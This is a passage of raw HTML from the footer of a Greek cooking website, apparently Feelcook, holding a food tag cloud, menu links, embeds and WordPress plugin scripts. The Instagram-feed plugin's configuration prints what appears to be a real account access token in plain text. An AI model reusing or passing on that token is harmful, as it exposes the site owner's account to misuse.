<a href="https://www.feelcook.com/tag/%cf%84%cf%81%ce%bf%cf%86%ce%b7/" class="tag-cloud-link tag-link-1487 tag-link-position-38" style="font-size: 8.7142857142857pt;" aria-label="τροφη (15 στοιχεία)">τροφη<span class="tag-link-count"> (15)</span></a>
<a href="https://www.feelcook.com/tag/%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%bc%ce%b1/" class="tag-cloud-link tag-link-665 tag-link-position-39" style="font-size: 13.142857142857pt;" aria-label="τροφιμα (31 στοιχεία)">τροφιμα<span class="tag-link-count"> (31)</span></a>
<a href="https://www.feelcook.com/tag/%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%bc%ce%bf/" class="tag-cloud-link tag-link-664 tag-link-position-40" style="font-size: 11pt;" aria-label="τροφιμο (22 στοιχεία)">τροφιμο<span class="tag-link-count"> (22)</span></a>
<a href="https://www.feelcook.com/tag/%cf%84%cf%85%cf%81%ce%b9/" class="tag-cloud-link tag-link-299 tag-link-position-41" style="font-size: 10.714285714286pt;" aria-label="τυρι (21 στοιχεία)">τυρι<span class="tag-link-count"> (21)</span></a>
<a href="https://www.feelcook.com/tag/%cf%86%ce%b1%ce%b3%ce%b7%cf%84%ce%b1/" class="tag-cloud-link tag-link-2035 tag-link-position-42" style="font-size: 9.5714285714286pt;" aria-label="φαγητα (17 στοιχεία)">φαγητα<span class="tag-link-count"> (17)</span></a>
<a href="https://www.feelcook.com/tag/%cf%86%cf%81%ce%bf%cf%85%cf%84%ce%b1/" class="tag-cloud-link tag-link-82 tag-link-position-43" style="font-size: 11.571428571429pt;" aria-label="φρουτα (24 στοιχεία)">φρουτα<span class="tag-link-count"> (24)</span></a>
<a href="https://www.feelcook.com/tag/%cf%86%cf%81%ce%bf%cf%85%cf%84%ce%bf/" class="tag-cloud-link tag-link-75 tag-link-position-44" style="font-size: 12pt;" aria-label="φρουτο (26 στοιχεία)">φρουτο<span class="tag-link-count"> (26)</span></a>
<a href="https://www.feelcook.com/tag/%cf%88%cf%89%ce%bc%ce%b9/" class="tag-cloud-link tag-link-341 tag-link-position-45" style="font-size: 12.428571428571pt;" aria-label="ψωμι (28 στοιχεία)">ψωμι<span class="tag-link-count"> (28)</span></a></div>
</aside><aside id="nav_menu-8" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.feelcook.com/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-99"><a rel="privacy-policy" href="https://www.feelcook.com/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Απορρήτου</a></li>
</ul></div></aside>                                </div>
                                                            <div class="footer-sidebar acme-col-3">
                                    <aside id="custom_html-26" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>THE DESSERTS</span></h3><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/o_a1-RY-q5s" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div></aside><aside id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://embed.playbuzz.com/sdk.js';fjs.parentNode.insertBefore(js,fjs);}(document,'script','playbuzz-sdk'));</script>
<div class="playbuzz" data-id="721553aa-0c1d-4a8c-a6c1-1e0c39e2c05e" data-show-share="false" data-show-info="false"></div></div></aside><aside id="media_image-8" class="widget widget_media_image"><a href="https://www.feelcook.com"><img width="300" height="128" src="https://www.feelcook.com/wp-content/uploads/2018/08/feelcook123-300x128.png" class="image wp-image-114  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/08/feelcook123-300x128.png 300w, https://www.feelcook.com/wp-content/uploads/2018/08/feelcook123-768x328.png 768w, https://www.feelcook.com/wp-content/uploads/2018/08/feelcook123-1024x437.png 1024w, https://www.feelcook.com/wp-content/uploads/2018/08/feelcook123.png 1898w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside>                                </div>
                                                    </div>
                    </div><!-- #foter-top -->
                    <div class="clearfix"></div>
                 </div><!-- top-bottom-->
                <div class="wrapper footer-copyright border text-center">
                    <p>
                                                    Copyright © 2011 - 2025 Feelcook                                            </p>
                    <div class="site-info">
                    <a href="https://wordpress.org/">Βασισμένο στο WordPress</a>
                    <span class="sep"> | </span>
                    Δημιουργός θέματος SuperMag: <a href="https://www.acmethemes.com/" rel="designer">Acme Themes</a>                    </div><!-- .site-info -->
                </div>
            </div><!-- footer-wrapper-->
        </footer><!-- #colophon -->
            </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/supermag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: left !important;
				}
				.pgntn-page-pagination-block {
					width: 60% !important;
					padding: 0 0 0 0;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span><script type="text/javascript" src="https://www.feelcook.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.feelcook.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/themes/supermag/assets/library/bxslider/js/jquery.bxslider.js?ver=4.2.5.1.2" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/themes/supermag/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/themes/supermag/assets/js/supermag-custom.js?ver=1.4.0" id="supermag-custom-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/js/jquery.lazyload.min.js?ver=2.4.35" id="wdi_lazy_load-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/js/wdi_instagram.min.js?ver=2.4.35" id="wdi_instagram-js"></script>
<script type="text/javascript" id="wdi_frontend-js-extra">
/* <![CDATA[ */
var wdi_ajax = {"ajax_url":"https://www.feelcook.com/wp-admin/admin-ajax.php","wdi_nonce":"5fc10a6cd9","WDI_MINIFY":"true","feed_id":"1","number_of_photos":"20","wdi_cache_request_count":"10"};
var wdi_url = {"plugin_url":"https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/","ajax_url":"https://www.feelcook.com/wp-admin/admin-ajax.php"};
var wdi_front_messages = {"connection_error":"Connection Error, try again later :(","user_not_found":"Username not found","network_error":"Network error, please try again later :(","hashtag_nodata":"There is no data for that hashtag","filter_title":"Click to filter images by this user","invalid_users_format":"Provided feed users are invalid or obsolete for this version of plugin","feed_nomedia":"There is no media in this feed","expired_token":"Error: Access token session has expired, please reauthorize access token","follow":"Follow","show_alerts":"","wdi_token_flag_nonce":"14374acd06","wdi_token_error_flag":""};
var wdi_object = {"user":{"type":"personal","user_id":"","user_name":"feelcook","access_token":"636397015.54da896.7537dd2009a64647910a37891d1fbf00","start_in":null,"expires_in":null}};
var wdi_feed_0 = {"feed_row":{"thumb_user":"","feed_name":"Sample Feed","feed_thumb":"https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/images/no-image.png","published":"1","theme_id":"1","feed_users":"[{\"username\":\"feelcook\",\"id\":\"\"}]","feed_display_view":"load_more_btn","sort_images_by":"date","display_order":"desc","follow_on_instagram_btn":"1","display_header":"0","number_of_photos":"9","load_more_number":"4","pagination_per_page_number":"12","pagination_preload_number":"10","image_browser_preload_number":"10","image_browser_load_number":"10","number_of_columns":"3","resort_after_load_more":"0","show_likes":"1","show_description":"0","show_comments":"1","show_usernames":"0","display_user_info":"1","display_user_post_follow_number":"1","show_full_description":"1","disable_mobile_layout":"0","feed_type":"thumbnails","feed_item_onclick":"lightbox","popup_fullscreen":"0","popup_width":"640","popup_height":"640","popup_type":"none","popup_autoplay":"0","popup_interval":"5","popup_enable_filmstrip":"0","popup_filmstrip_height":"70","autohide_lightbox_navigation":"1","popup_enable_ctrl_btn":"1","popup_enable_fullscreen":"1","popup_enable_info":"0","popup_info_always_show":"0","popup_info_full_width":"0","popup_enable_comment":"0","popup_enable_fullsize_image":"1","popup_enable_download":"0","popup_enable_share_buttons":"0","popup_enable_facebook":"0","popup_enable_twitter":"0","popup_enable_google":"0","popup_enable_pinterest":"0","popup_enable_tumblr":"0","show_image_counts":"0","enable_loop":"1","popup_image_right_click":"1","conditional_filters":"","conditional_filter_type":"none","show_username_on_thumb":"0","conditional_filter_enable":"0","liked_feed":"userhash","mobile_breakpoint":"640","redirect_url":"","feed_resolution":"optimal","hashtag_top_recent":"1","id":"1","nothing_to_display":"0","username":"feelcook","widget":true,"access_token":"636397015.54da896.7537dd2009a64647910a37891d1fbf00","wdi_feed_counter":0},"data":[],"usersData":[],"dataCount":"0"};
var wdi_theme_1 = {"theme_name":"Instagram","default_theme":"1","feed_container_bg_color":"#FFFFFF","feed_wrapper_width":"100%","feed_container_width":"100%","feed_wrapper_bg_color":"#FFFFFF","active_filter_bg_color":"#429fff","header_margin":"0px","header_padding":"5px","header_border_size":"0px","header_border_color":"#DDDDDD","header_position":"left","header_img_width":"40","header_border_radius":"0","header_text_padding":"5px","header_text_color":"#0f4973","header_font_weight":"400","header_text_font_size":"18px","header_text_font_style":"normal","follow_btn_border_radius":"3","follow_btn_padding":"25","follow_btn_margin":"10","follow_btn_bg_color":"#ffffff","follow_btn_border_color":"#0f4973","follow_btn_text_color":"#0f4973","follow_btn_font_size":"18","follow_btn_border_hover_color":"#0f4973","follow_btn_text_hover_color":"#0f4973","follow_btn_background_hover_color":"#ffffff","user_padding":"5px","user_horizontal_margin":"","user_border_size":"0px","user_border_color":"","user_img_width":"40","user_border_radius":"40","user_background_color":"","users_border_size":"0px","users_border_color":"","users_background_color":"","users_text_color":"#0f4973","users_font_weight":"400","users_text_font_size":"18px","users_text_font_style":"normal","user_description_font_size":"14px","lightbox_overlay_bg_color":"#25292c","lightbox_overlay_bg_transparent":"90","lightbox_bg_color":"#ffffff","lightbox_ctrl_btn_height":"20","lightbox_ctrl_btn_margin_top":"10","lightbox_ctrl_btn_margin_left":"7","lightbox_ctrl_btn_pos":"bottom","lightbox_ctrl_cont_bg_color":"#2a5b83","lightbox_ctrl_cont_border_radius":"4","lightbox_ctrl_cont_transparent":"80","lightbox_ctrl_btn_align":"center","lightbox_ctrl_btn_color":"#FFFFFF","lightbox_ctrl_btn_transparent":"100","lightbox_toggle_btn_height":"14","lightbox_toggle_btn_width":"100","lightbox_close_btn_border_radius":"16","lightbox_close_btn_border_width":"2","lightbox_close_btn_border_style":"none","lightbox_close_btn_border_color":"#FFFFFF","lightbox_close_btn_box_shadow":"none","lightbox_close_btn_bg_color":"#2a5b83","lightbox_close_btn_transparent":"100","lightbox_close_btn_width":"20","lightbox_close_btn_height":"20","lightbox_close_btn_top":"-10","lightbox_close_btn_right":"-10","lightbox_close_btn_size":"15","lightbox_close_btn_color":"#FFFFFF","lightbox_close_btn_full_color":"#000000","lightbox_close_btn_hover_color":"#000000","lightbox_comment_share_button_color":"#ffffff","lightbox_rl_btn_style":"fa-chevron","lightbox_rl_btn_bg_color":"#2a5b83","lightbox_rl_btn_transparent":"80","lightbox_rl_btn_box_shadow":"none","lightbox_rl_btn_height":"40","lightbox_rl_btn_width":"40","lightbox_rl_btn_size":"20","lightbox_close_rl_btn_hover_color":"#25292c","lightbox_rl_btn_color":"#FFFFFF","lightbox_rl_btn_border_radius":"20","lightbox_rl_btn_border_width":"0","lightbox_rl_btn_border_style":"none","lightbox_rl_btn_border_color":"#FFFFFF","lightbox_filmstrip_pos":"top","lightbox_filmstrip_thumb_margin":"0 1px","lightbox_filmstrip_thumb_border_width":"1","lightbox_filmstrip_thumb_border_style":"solid","lightbox_filmstrip_thumb_border_color":"#25292c","lightbox_filmstrip_thumb_border_radius":"0","lightbox_filmstrip_thumb_active_border_width":"0","lightbox_filmstrip_thumb_active_border_color":"#FFFFFF","lightbox_filmstrip_thumb_deactive_transparent":"70","lightbox_filmstrip_rl_btn_size":"20","lightbox_filmstrip_rl_btn_color":"#FFFFFF","lightbox_filmstrip_rl_bg_color":"#3B3B3B","lightbox_info_pos":"top","lightbox_info_align":"right","lightbox_info_bg_color":"#3b3b3b","lightbox_info_bg_transparent":"80","lightbox_info_border_width":"1","lightbox_info_border_style":"none","lightbox_info_border_color":"#3b3b3b","lightbox_info_border_radius":"5","lightbox_info_padding":"5px","lightbox_info_margin":"15px","lightbox_title_color":"#FFFFFF","lightbox_title_font_style":"segoe ui","lightbox_title_font_weight":"bold","lightbox_title_font_size":"13","lightbox_description_color":"#FFFFFF","lightbox_description_font_style":"segoe ui","lightbox_description_font_weight":"normal","lightbox_description_font_size":"14","lightbox_info_height":"30","lightbox_comment_width":"400","lightbox_comment_pos":"right","lightbox_comment_bg_color":"#ffffff","lightbox_comment_font_size":"12","lightbox_comment_font_color":"#000000","lightbox_comment_font_style":"segoe ui","lightbox_comment_author_font_size":"14","lightbox_comment_author_font_color":"#125688","lightbox_comment_author_font_color_hover":"#002160","lightbox_comment_date_font_size":"10","lightbox_comment_body_font_size":"12","lightbox_comment_input_border_width":"1","lightbox_comment_input_border_style":"none","lightbox_comment_input_border_color":"#666666","lightbox_comment_input_border_radius":"0","lightbox_comment_input_padding":"2px","lightbox_comment_input_bg_color":"#333333","lightbox_comment_button_bg_color":"#616161","lightbox_comment_button_padding":"3px 10px","lightbox_comment_button_border_width":"1","lightbox_comment_button_border_style":"none","lightbox_comment_button_border_color":"#666666","lightbox_comment_button_border_radius":"3","lightbox_comment_separator_width":"1","lightbox_comment_separator_style":"solid","lightbox_comment_separator_color":"#125688","lightbox_comment_load_more_color":"#125688","lightbox_comment_load_more_color_hover":"#000000","th_photo_wrap_padding":"5px","th_photo_wrap_border_size":"5px","th_photo_wrap_border_color":"#ffffff","th_photo_img_border_radius":"0px","th_photo_wrap_bg_color":"#FFFFFF","th_photo_meta_bg_color":"#FFFFFF","th_photo_meta_one_line":"1","th_like_text_color":"#8a8d8e","th_comment_text_color":"#8a8d8e","th_photo_caption_font_size":"14px","th_photo_caption_color":"#125688","th_feed_item_margin":"0","th_photo_caption_hover_color":"#8e8e8e","th_like_comm_font_size":"13px","th_overlay_hover_color":"#125688","th_overlay_hover_transparent":"50","th_overlay_hover_icon_color":"#FFFFFF","th_overlay_hover_icon_font_size":"25px","th_photo_img_hover_effect":"","mas_photo_wrap_padding":"5px","mas_photo_wrap_border_size":"0px","mas_photo_wrap_border_color":"gray","mas_photo_img_border_radius":"0px","mas_photo_wrap_bg_color":"#FFFFFF","mas_photo_meta_bg_color":"#FFFFFF","mas_photo_meta_one_line":"1","mas_like_text_color":"#8a8d8e","mas_comment_text_color":"#8a8d8e","mas_photo_caption_font_size":"14px","mas_photo_caption_color":"#125688","mas_feed_item_margin":"0","mas_photo_caption_hover_color":"#8e8e8e","mas_like_comm_font_size":"13px","mas_overlay_hover_color":"#125688","mas_overlay_hover_transparent":"50","mas_overlay_hover_icon_color":"#FFFFFF","mas_overlay_hover_icon_font_size":"25px","mas_photo_img_hover_effect":"","blog_style_photo_wrap_padding":"5px","blog_style_photo_wrap_border_size":"0px","blog_style_photo_wrap_border_color":"gray","blog_style_photo_img_border_radius":"0px","blog_style_photo_wrap_bg_color":"#FFFFFF","blog_style_photo_meta_bg_color":"#FFFFFF","blog_style_photo_meta_one_line":"1","blog_style_like_text_color":"#8a8d8e","blog_style_comment_text_color":"#8a8d8e","blog_style_photo_caption_font_size":"16px","blog_style_photo_caption_color":"#125688","blog_style_feed_item_margin":"0","blog_style_photo_caption_hover_color":"#8e8e8e","blog_style_like_comm_font_size":"20px","image_browser_photo_wrap_padding":"5px","image_browser_photo_wrap_border_size":"0px","image_browser_photo_wrap_border_color":"gray","image_browser_photo_img_border_radius":"0px","image_browser_photo_wrap_bg_color":"#FFFFFF","image_browser_photo_meta_bg_color":"#FFFFFF","image_browser_photo_meta_one_line":"1","image_browser_like_text_color":"#8a8d8e","image_browser_comment_text_color":"#8a8d8e","image_browser_photo_caption_font_size":"16px","image_browser_photo_caption_color":"#125688","image_browser_feed_item_margin":"0","image_browser_photo_caption_hover_color":"#8e8e8e","image_browser_like_comm_font_size":"20px","load_more_position":"center","load_more_padding":"4px","load_more_bg_color":"#ffffff","load_more_border_radius":"500px","load_more_height":"90px","load_more_width":"90px","load_more_border_size":"1px","load_more_border_color":"#0f4973","load_more_text_color":"#1e73be","load_more_text_font_size":"14px","load_more_wrap_hover_color":"transparent","pagination_ctrl_color":"#0f4973","pagination_size":"18px","pagination_ctrl_margin":"15px","pagination_ctrl_hover_color":"#25292c","pagination_position":"center","pagination_position_vert":"top","th_thumb_user_bg_color":"","th_thumb_user_color":"","mas_thumb_user_bg_color":"","mas_thumb_user_color":"","id":"1"};
var wdi_front = {"feed_counter":"0"};
//# sourceURL=wdi_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/js/wdi_frontend.min.js?ver=2.4.35" id="wdi_frontend-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/js/wdi_responsive.min.js?ver=2.4.35" id="wdi_responsive-js"></script>
<script type="text/javascript" id="wdi_gallery_box-js-extra">
/* <![CDATA[ */
var wdi_objectL10n = {"wdi_field_required":"Field is required.","wdi_mail_validation":"This is not a valid email address.","wdi_search_result":"There are no images matching your search."};
//# sourceURL=wdi_gallery_box-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/js/gallerybox/wdi_gallery_box.min.js?ver=2.4.35" id="wdi_gallery_box-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/js/gallerybox/jquery.mobile.min.js?ver=2.4.35" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/js/gallerybox/jquery.mCustomScrollbar.concat.min.js?ver=2.4.35" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/js/gallerybox/jquery.fullscreen-0.4.0.min.js?ver=2.4.35" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"el","strings":{"mejs.download-file":"\u0391\u03bd\u03ac\u03ba\u03c4\u03b7\u03c3\u03b7 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5","mejs.install-flash":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03b5\u03af\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03c0\u03b5\u03c1\u03b9\u03b7\u03b3\u03b7\u03c4\u03ae \u03c0\u03bf\u03c5 \u03b4\u03b5\u03bd \u03ad\u03c7\u03b5\u03b9 \u03c4\u03bf Flash player \u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03bc\u03ad\u03bd\u03bf \u03ae \u03b5\u03b3\u03ba\u03b1\u03c4\u03b5\u03c3\u03c4\u03b7\u03bc\u03ad\u03bd\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03c4\u03b5 \u03c4\u03bf \u03c0\u03c1\u03cc\u03c3\u03b8\u03b5\u03c4\u03bf \u03c4\u03bf\u03c5 Flash player \u03ae \u03ba\u03ac\u03bd\u03c4\u03b5 \u03bb\u03ae\u03c8\u03b7 \u03c4\u03b7\u03c2 \u03c4\u03b5\u03bb\u03b5\u03c5\u03c4\u03b1\u03af\u03b1\u03c2 \u03ad\u03ba\u03b4\u03bf\u03c3\u03b7\u03c2 \u03b1\u03c0\u03cc https://get.adobe.com/flashplayer/","mejs.fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","mejs.play":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae","mejs.pause":"\u03a0\u03b1\u03cd\u03c3\u03b7","mejs.time-slider":"\u03a7\u03c1\u03cc\u03bd\u03bf\u03c2 \u03ba\u03cd\u03bb\u03b9\u03c3\u03b7\u03c2","mejs.time-help-text":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03c4\u03b5 \u03c4\u03b1 \u03c0\u03bb\u03ae\u03ba\u03c4\u03c1\u03b1 \u0391\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03cc/\u0394\u03b5\u03be\u03af \u03b2\u03ad\u03bb\u03bf\u03c2 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c7\u03c9\u03c1\u03ae\u03c3\u03b5\u03c4\u03b5 \u03ad\u03bd\u03b1 \u03b4\u03b5\u03c5\u03c4\u03b5\u03c1\u03cc\u03bb\u03b5\u03c0\u03c4\u03bf, \u03a0\u03ac\u03bd\u03c9/\u039a\u03ac\u03c4\u03c9 \u03b2\u03ad\u03bb\u03b7 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c7\u03c9\u03c1\u03ae\u03c3\u03b5\u03c4\u03b5 \u03b4\u03ad\u03ba\u03b1 \u03b4\u03b5\u03c5\u03c4\u03b5\u03c1\u03cc\u03bb\u03b5\u03c0\u03c4\u03b1.","mejs.live-broadcast":"\u0396\u03c9\u03bd\u03c4\u03b1\u03bd\u03ae \u03bc\u03b5\u03c4\u03ac\u03b4\u03bf\u03c3\u03b7","mejs.volume-help-text":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03b5\u03af\u03c3\u03c4\u03b5 \u03c4\u03b1 \u03c0\u03bb\u03ae\u03ba\u03c4\u03c1\u03b1 \u03a0\u03ac\u03bd\u03c9/\u039a\u03ac\u03c4\u03c9 \u03b2\u03ad\u03bb\u03bf\u03c2 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b1\u03c5\u03be\u03ae\u03c3\u03b5\u03c4\u03b5 \u03ae \u03bd\u03b1 \u03bc\u03b5\u03b9\u03ce\u03c3\u03b5\u03c4\u03b5 \u03ad\u03bd\u03c4\u03b1\u03c3\u03b7.","mejs.unmute":"\u0391\u03c0\u03bf\u03c3\u03af\u03b3\u03b1\u03c3\u03b7","mejs.mute":"\u03a3\u03af\u03b3\u03b1\u03c3\u03b7","mejs.volume-slider":"\u03a1\u03c5\u03b8\u03bc\u03b9\u03c3\u03c4\u03b9\u03ba\u03cc \u0388\u03bd\u03c4\u03b1\u03c3\u03b7\u03c2","mejs.video-player":"\u03a0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae\u03c2 \u0392\u03af\u03bd\u03c4\u03b5\u03bf","mejs.audio-player":"\u03a0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae\u03c2 \u0389\u03c7\u03bf\u03c5","mejs.captions-subtitles":"\u039b\u03b5\u03b6\u03ac\u03bd\u03c4\u03b5\u03c2/\u03c5\u03c0\u03cc\u03c4\u03b9\u03c4\u03bb\u03bf\u03b9","mejs.captions-chapters":"\u039a\u03b5\u03c6\u03ac\u03bb\u03b1\u03b9\u03b1","mejs.none":"\u039a\u03b1\u03bc\u03af\u03b1","mejs.afrikaans":"\u0386\u03c6\u03c1\u03b9\u03ba\u03b1\u03b1\u03bd\u03c2","mejs.albanian":"\u0391\u03bb\u03b2\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.arabic":"\u0391\u03c1\u03b1\u03b2\u03b9\u03ba\u03ac","mejs.belarusian":"\u039b\u03b5\u03c5\u03ba\u03bf\u03c1\u03c9\u03c3\u03b9\u03ba\u03ac","mejs.bulgarian":"\u0392\u03bf\u03c5\u03bb\u03b3\u03b1\u03c1\u03b9\u03ba\u03ac","mejs.catalan":"\u039a\u03b1\u03c4\u03b1\u03bb\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.chinese":"\u039a\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.chinese-simplified":"\u039a\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1 (\u0391\u03c0\u03bb\u03bf\u03c0\u03bf\u03b9\u03b7\u03bc\u03ad\u03bd\u03b1)","mejs.chinese-traditional":"\u039a\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1 